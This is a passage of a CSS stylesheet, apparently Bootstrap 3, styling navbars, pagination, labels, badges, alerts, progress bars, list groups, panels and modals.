.navbar-inverse .navbar-nav>.disabled>a:hover,
.navbar-inverse .navbar-nav>.disabled>a:focus {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:hover,
.navbar-inverse .navbar-nav>.open>a:focus {
	background-color: #080808;
	color: #fff
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #777
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {
		color: #fff;
		background-color: transparent
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {
		color: #fff;
		background-color: #080808
	}
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,
	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #777
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #777
}

.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb>li {
	display: inline-block
}

.breadcrumb>li+li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #ccc
}

.breadcrumb>.active {
	color: #777
}

.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px
}

.pagination>li {
	display: inline
}

.pagination>li>a,
.pagination>li>span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #428bca;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
	color: #2a6496;
	background-color: #eee;
	border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
	cursor: default
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
	color: #777;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed
}

.pagination-lg>li>a,
.pagination-lg>li>span {
	padding: 10px 16px;
	font-size: 18px
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
	padding: 5px 10px;
	font-size: 12px
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px
}

.pager {
	padding-left: 0;
	margin: 20px 0;
	list-style: none;
	text-align: center
}

.pager li {
	display: inline
}

.pager li>a,
.pager li>span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px
}

.pager li>a:hover,
.pager li>a:focus {
	text-decoration: none;
	background-color: #eee
}

.pager .next>a,
.pager .next>span {
	float: right
}

.pager .previous>a,
.pager .previous>span {
	float: left
}

.pager .disabled>a,
.pager .disabled>a:hover,
.pager .disabled>a:focus,
.pager .disabled>span {
	color: #777;
	background-color: #fff;
	cursor: not-allowed
}

.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}

a.label:hover,
a.label:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

.label:empty {
	display: none
}

.btn .label {
	position: relative;
	top: -1px
}

.label-default {
	background-color: #777
}

.label-default[href]:hover,
.label-default[href]:focus {
	background-color: #5e5e5e
}

.label-primary {
	background-color: #428bca
}

.label-primary[href]:hover,
.label-primary[href]:focus {
	background-color: #3071a9
}

.label-success {
	background-color: #5cb85c
}

.label-success[href]:hover,
.label-success[href]:focus {
	background-color: #449d44
}

.label-info {
	background-color: #5bc0de
}

.label-info[href]:hover,
.label-info[href]:focus {
	background-color: #31b0d5
}

.label-warning {
	background-color: #f0ad4e
}

.label-warning[href]:hover,
.label-warning[href]:focus {
	background-color: #ec971f
}

.label-danger {
	background-color: #d9534f
}

.label-danger[href]:hover,
.label-danger[href]:focus {
	background-color: #c9302c
}

.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #777;
	border-radius: 10px
}

.badge:empty {
	display: none
}

.btn .badge {
	position: relative;
	top: -1px
}

.btn-xs .badge {
	top: 0;
	padding: 1px 5px
}

a.badge:hover,
a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}

a.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
	color: #428bca;
	background-color: #fff
}

.nav-pills>li>a>.badge {
	margin-left: 3px
}

.jumbotron {
	padding: 30px;
	margin-bottom: 30px;
	color: inherit;
	background-color: #eee
}

.jumbotron h1,
.jumbotron .h1 {
	color: inherit
}

.jumbotron p {
	margin-bottom: 15px;
	font-size: 21px;
	font-weight: 200
}

.jumbotron>hr {
	border-top-color: #d5d5d5
}

.container .jumbotron {
	border-radius: 6px
}

.jumbotron .container {
	max-width: 100%
}

@media screen and (min-width:768px) {
	.jumbotron {
		padding-top: 48px;
		padding-bottom: 48px
	}
	.container .jumbotron {
		padding-left: 60px;
		padding-right: 60px
	}
	.jumbotron h1,
	.jumbotron .h1 {
		font-size: 63px
	}
}

.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.thumbnail>img,
.thumbnail a>img {
	margin-left: auto;
	margin-right: auto
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
	border-color: #428bca
}

.thumbnail .caption {
	padding: 9px;
	color: #333
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert .alert-link {
	font-weight: bold
}

.alert>p,
.alert>ul {
	margin-bottom: 0
}

.alert>p+p {
	margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
	padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}

.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d
}

.alert-success hr {
	border-top-color: #c9e2b3
}

.alert-success .alert-link {
	color: #2b542c
}

.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f
}

.alert-info hr {
	border-top-color: #a6e1ec
}

.alert-info .alert-link {
	color: #245269
}

.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b
}

.alert-warning hr {
	border-top-color: #f7e1b5
}

.alert-warning .alert-link {
	color: #66512c
}

.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442
}

.alert-danger hr {
	border-top-color: #e4b9c0
}

.alert-danger .alert-link {
	color: #843534
}

@-webkit-keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

@keyframes progress-bar-stripes {
	from {
		background-position: 40px 0
	}
	to {
		background-position: 0 0
	}
}

.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1)
}

.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease
}

.progress-striped .progress-bar,
.progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px
}

.progress.active .progress-bar,
.progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}

.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
	min-width: 30px
}

.progress-bar[aria-valuenow="0"] {
	color: #777;
	min-width: 30px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}

.progress-bar-success {
	background-color: #5cb85c
}

.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
	background-color: #5bc0de
}

.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
	background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
	background-color: #d9534f
}

.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)
}

.media,
.media-body {
	overflow: hidden;
	zoom: 1
}

.media,
.media .media {
	margin-top: 15px
}

.media:first-child {
	margin-top: 0
}

.media-object {
	display: block
}

.media-heading {
	margin: 0 0 5px
}

.media>.pull-left {
	margin-right: 10px
}

.media>.pull-right {
	margin-left: 10px
}

.media-list {
	padding-left: 0;
	list-style: none
}

.list-group {
	margin-bottom: 20px;
	padding-left: 0
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.list-group-item>.badge {
	float: right
}

.list-group-item>.badge+.badge {
	margin-right: 5px
}

a.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:hover,
a.list-group-item:focus {
	text-decoration: none;
	color: #555;
	background-color: #f5f5f5
}

.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
	background-color: #eee;
	color: #777
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
	color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
	color: #777
}

.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>.small {
	color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
	color: #e1edf7
}

.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}

a.list-group-item-success {
	color: #3c763d
}

a.list-group-item-success .list-group-item-heading {
	color: inherit
}

a.list-group-item-success:hover,
a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}

.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}

a.list-group-item-info {
	color: #31708f
}

a.list-group-item-info .list-group-item-heading {
	color: inherit
}

a.list-group-item-info:hover,
a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}

.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}

a.list-group-item-warning {
	color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading {
	color: inherit
}

a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}

.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}

a.list-group-item-danger {
	color: #a94442
}

a.list-group-item-danger .list-group-item-heading {
	color: inherit
}

a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05)
}

.panel-body {
	padding: 15px
}

.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}

.panel-title>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.panel>.table,
.panel>.table-responsive>.table,
.panel>.panel-collapse>.table {
	margin-bottom: 0
}

.panel>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}

.panel>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
	border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child th,
.panel>.table>tbody:first-child>tr:first-child td {
	border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
	border: 0
}

.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}

.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}

.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	border: 0;
	margin-bottom: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #428bca
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #428bca
}

.panel-primary>.panel-heading .badge {
	color: #428bca;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #428bca
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0
}

.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .2;
	filter: alpha(opacity=20)
}

.close:hover,
.close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: .5;
	filter: alpha(opacity=50)
}

button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none
}

.modal-open {
	overflow: hidden
}

.modal {
	display: none;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transform: translate3d(0, -25%, 0);
	transform: translate3d(0, -25%, 0);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out
}

.modal.in .modal-dialog {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
